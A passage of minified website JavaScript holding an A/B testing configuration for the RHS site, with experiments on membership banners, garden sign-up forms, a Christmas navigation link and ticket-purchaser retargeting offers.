mizely:blockBegin"),__webpack_require__(5812).initialize();var t=__webpack_require__(5296);t.time("gtagReady");var e=__webpack_require__(402),i=__webpack_require__(1431);__webpack_require__(8776);var r=i.get("stores/directive");if(!__webpack_require__(1106).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(4964),u=__webpack_require__(2003),c=__webpack_require__(8012),s=__webpack_require__(5237),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42234", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4782307039510528", "name": "0172 - Membership Retention - Promoting Partner Gardens", "commitId": "5117948768026624", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5667454332960768", "integrationSettings": null, "variations": [{"id": "5794977582678016", "name": "Variation #2 - Partner Gardens - Discover local wonders", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "D5E81621-B876-414A-B31A-296DA5245219", "type": "append", "selector": "head", "value": "<style>#optz-card-ad .advert .adv-content p {\n font-weight:normal !important; \n}</style>", "dependencies": []}, {"id": "85B320D2-F68F-46F0-9D6C-293F94790A7D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/3bd00260-6161-4240-be50-bf8984e32030/Web-Use-RBD100723-57", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 230 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4782307039510528"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5667454332960768", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4939550372397056", "name": "200k - Promote Christmas Landing Page on Navigation - 2026", "commitId": "6659287422861312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "6638251813896192", "integrationSettings": null, "variations": [{"id": "4899567783641088", "name": "Variation #1 - Add Christmas After Shop", "actions": [{"viewId": "5896872074674176", "changes": [{"id": "4090F56C-8ED9-485B-9DAE-E5C24DBD88D2", "type": "append", "selector": "head", "value": "<style>.nav-site__item a[href=\"/christmas-with-the-rhs\"] {\n  color: #e83458 !important;\n}\n\n.xmas-item {\n    border-top: none !important; /* removes the extra top line */\n}\n\n.mobile-nav__root.xmas {\n    color: #e83458;\n    font-weight: 900;\n    border-bottom: 1px solid #B5CBC8; /* same green computed styles color */\n    display: block;\n\n}\n\n\n/* === Christmas visibility rules (DESKTOP primary nav only) === */\n\n/* 1) Default: hide the Christmas link inside the primary nav list */\n.nav-site__wrapper > ul.nav-site__list a.nav-site__link[href=\"/christmas-with-the-rhs\"] {\n  display: none;\n}\n\n/* 2) Show it from 1053px and up */\n@media (min-width: 1053px) {\n  .nav-site__wrapper > ul.nav-site__list a.nav-site__link[href=\"/christmas-with-the-rhs\"] {\n    display: block;\n  }\n}\n\n/* 3) Sticky state ALWAYS hides it (when #content has is-menu-scrolled) */\n#content.is-menu-scrolled .nav-site__wrapper > ul.nav-site__list a.nav-site__link[href=\"/christmas-with-the-rhs\"] {\n  display: none !important;\n}</style>", "dependencies": []}, {"id": "D638C71F-398C-43ED-931E-384F2174B2B3", "type": "append", "dependencies": [], "selector": "li:nth-of-type(10) > .mobile-nav__root.js-mobile-nav-forward", "value": "<li role=\"none\" class=\"xmas-item\">\n            <a class=\"mobile-nav__root xmas\" href=\"/christmas-with-the-rhs\">Christmas</a>", "operator": "before"}, {"id": "EF216A16-12D7-43E6-9372-4E699288B466", "type": "append", "dependencies": [], "selector": "nav.js-nav-site > div.nav-site__outer > div > ul:nth-child(2)", "value": "<li class=\"nav-site__item\" role=\"none\"><a href=\"/christmas-with-the-rhs\" class=\"nav-site__link\" role=\"menuitem\">Christmas</a></li>", "operator": "append"}]}]}], "weightDistributions": null, "name": "Everyone - Append Christmas Item after Shop", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4939550372397056"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["5896872074674176"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6638251813896192", "endOfRange": null}]], "experimentWeights": {"6638251813896192": 10000, "5497471623757824": 10000, "4612079986933760": 10000, "4885600818429952": 10000, "4731676236972032": 10000, "6650541158170624": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": 